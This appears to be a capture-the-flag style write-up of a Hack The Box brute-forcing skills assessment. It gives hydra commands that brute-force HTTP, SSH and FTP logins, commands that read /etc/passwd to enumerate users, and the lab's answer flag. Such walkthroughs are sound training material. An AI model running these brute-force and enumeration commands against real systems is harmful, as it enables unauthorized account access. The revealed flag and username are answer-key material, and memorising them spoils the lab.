Skills Assessment Part 1

The first part of the skills assessment will require you to brute-force the the target instance. Successfully finding the correct login will provide you with the username you will need to start Skills Assessment Part 2.
You might find the following wordlists helpful in this engagement: usernames.txt and passwords.txt

hydra -L top-usernames-shortlist.txt -P 2023-200_most_used_passwords.txt \ http-get://94.237.48.12:55458/ -t 16 -f -V
Skills Assessment Part 2

This is the second part of the skills assessment. YOU NEED TO COMPLETE THE FIRST PART BEFORE STARTING THIS. Use the username you were given when you completed part 1 of the skills assessment to brute force the login on the target instance. After using username “satwossh” we brute force for password
hydra -l satwossh -P 2023-200_most_used_passwords.txt ssh://94.237.48.12:33999
After that we get access to the target through ssh
some trick here:
use this command in order to see users reals are there what exists in the session SSH associated with the service FTP, this command
awk -F: '$3 >= 1000 && $7 !~ /nologin|false/' /etc/passwd
cat /etc/passwd | cut -d: -f1


keep continue brute forcing with username “thomas”
hydra -l thomas -P password_list.txt ftp://192.168.112.164

flag: HTB{brut3f0rc1ng_succ3ssful}